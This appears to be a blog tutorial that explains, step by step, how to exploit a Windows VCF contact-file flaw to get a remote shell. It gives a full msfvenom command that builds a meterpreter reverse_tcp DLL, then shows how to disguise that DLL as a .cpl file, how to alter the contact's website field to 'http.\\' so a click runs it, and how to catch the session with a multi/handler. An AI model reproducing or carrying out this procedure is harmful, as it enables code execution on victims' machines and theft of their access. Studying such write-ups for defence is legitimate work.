A huge shoutout to cyber security
researcher John Page for bringing this vulnerability into the internet’s eye on
15th January 2019. This was a 0 day exploit and of course works with
the latest windows 10 too. It is categorized under “Insufficient UI warning
remote code execution” vulnerability.
Introduction: Basically what John discovered was that if we replaced
the website in a VCF file with the local path of a CPL file, it tends to
install that file instead of opening it on browser. This is done by replacing
the “http://” with “http.\\”, which is totally insane since
a user would need the eyes of multi mega pixels to discover an intentional path
error of that kind! So all we need to do is to send the victim that VCF file
along with our CPL file in a folder named “http” (it has to be http only for
local path inclusion) and we shall get a shell.
Methodology:
1. Making an msfvenom windows payload with .dll extension.
2. Sending the dll file in a folder named “http”.
3. Creating a contact file in the parent folder of “http”.
4. Adding a website into the contact.
5. Changing the prefix of website from http:// to http.\\
6. Renaming the dll file to “.cpl”
7. Running multi handler in a window
8. Opening the website path from the contact
9. Spawning shell.
Proof
of Concept:
The first step would be to make a
payload with a dll extension. For this purpose we are using msfvenom’s windows
payload but any other payload should work just fine.
In this case my local IP address is
192.168.1.109.
msfvenom
-p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f dll >
shell.dll
Next we transfer this payload to the
victim machine in a new folder named http. This has to be http and nothing else
since we are including a path later on in the website link. And it has to be in
the current directory too. So we copy this shell.dll file into the victim machine.
Next and the most
important step is to make a contact VCF file. You can download a sample vcf too
and add a website but we made a new contact file. The system we are using is
windows 10 so the version of VCF file may differ from yours but it would work
just the same.
Add any name in the contact file.
I added Raj Chandel.
Traverse to the next tab home and you’ll
see a text box to input a website. Add any website’s name as you desire. I
added my website’s name “hackingarticles.in” but here is the most important
thing you have to note here:
A generic website’s link is http://www.hackingarticles.in but we modify the prefix just a little by replacing the http:// with http.\\
This is because we don’t actually want
to include a website but we want to include a path to our DLL file so that when
the victim click’s on the website, our DLL should run.
Here, we are suffixing the website link
with “.cpl” extension. A CPL file is a control panel
item, such as Displays, Mouse, Sound, or Networking, used by the Windows operating
system.
Save the contact. Now rename our payload
from shell.dll to
“www.hackingarticles.in.cpl”
Now we are prepped and ready to run the
DLL file so we set up multi/handler on a terminal window and opened the contact
on victim’s machine.
As soon as we click on the link here, we
will see a session is obtained in the kali terminal!
This spawns a shell of the current user
of windows that is logged on.
Conclusion:
This is an amazing
vulnerability discovered by John Page and all the working versions of windows
that support contact VCF files are affected by it. As you can see we have
spawned a windows 10 shell here, it is safe to say lower versions are affected
too. To read more about the discovery, follow the link to John Page’s website here.
Thanks for reading.